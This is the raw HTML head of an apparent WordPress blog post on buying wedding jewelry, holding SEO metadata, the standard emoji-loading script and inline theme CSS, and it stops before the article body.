

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/6-tips-to-remember-when-buying-wedding-jewelry/
body_size: 16598
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>6 Tips to Remember When Buying Wedding Jewelry</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metro"/>
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/6-tips-to-remember-when-buying-wedding-jewelry/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#article","name":"6 Tips to Remember When Buying Wedding Jewelry","headline":"6 Tips to Remember When Buying Wedding Jewelry","author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"publisher":{"@id":"https:\/\/metroxp.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/09\/jewellery.jpg","width":1200,"height":628,"caption":"jewellery"},"datePublished":"2022-02-09T02:11:44+00:00","dateModified":"2022-03-11T22:11:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#webpage"},"isPartOf":{"@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#webpage"},"articleSection":"Fashion &amp; Lifestyle"},{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/fashion-lifestyle\/#listItem","name":"Fashion &amp; Lifestyle"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/fashion-lifestyle\/#listItem","position":2,"name":"Fashion &amp; Lifestyle","item":"https:\/\/metroxp.com\/category\/fashion-lifestyle\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#listItem","name":"6 Tips to Remember When Buying Wedding Jewelry"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#listItem","position":3,"name":"6 Tips to Remember When Buying Wedding Jewelry","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/fashion-lifestyle\/#listItem","name":"Fashion &amp; Lifestyle"}}]},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/metroxp.com\/author\/metro\/#author","url":"https:\/\/metroxp.com\/author\/metro\/","name":"metro","image":{"@type":"ImageObject","@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95e7b1c271a242c82fa9b8f09c84949fae20fcaa7846b16b2c8675247353d1b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"metro"}},{"@type":"WebPage","@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#webpage","url":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/","name":"6 Tips to Remember When Buying Wedding Jewelry","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#breadcrumblist"},"author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"creator":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/09\/jewellery.jpg","@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#mainImage","width":1200,"height":628,"caption":"jewellery"},"primaryImageOfPage":{"@id":"https:\/\/metroxp.com\/6-tips-to-remember-when-buying-wedding-jewelry\/#mainImage"},"datePublished":"2022-02-09T02:11:44+00:00","dateModified":"2022-03-11T22:11:18+00:00"},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://metroxp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
